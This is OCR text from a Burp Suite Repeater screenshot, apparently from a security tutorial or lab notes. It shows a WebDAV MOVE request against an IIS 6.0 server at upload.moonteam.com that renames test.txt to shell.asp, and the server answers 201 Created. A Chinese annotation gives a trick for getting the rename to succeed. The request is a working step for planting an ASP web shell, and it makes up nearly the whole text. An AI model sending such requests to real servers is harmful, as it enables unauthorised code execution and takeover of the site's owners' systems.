 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://upload.moonteam.com ?
Request
Pretty Raw \n Actions
1 MOVE /test.txt HTTP/1.1
2 Host: upload.moonteam.com
3 Destination: http://upload.moonteam.com/shell.asp
4 Content-Length: 1
5
6
此处加个空格才能成功改名
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Date: Tue, 21 Dec 2021 07:53:22 GMT
3 Server: Microsoft-IIS/6.0
4 X-Powered-By: ASP.NET
5 Location: http://upload.moonteam.com/shell.asp
6 Content-Type: text/xml
7 Content-Length: 0
8
9
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (3)
Response Headers (6)
Done 202 bytes | 1,015 millis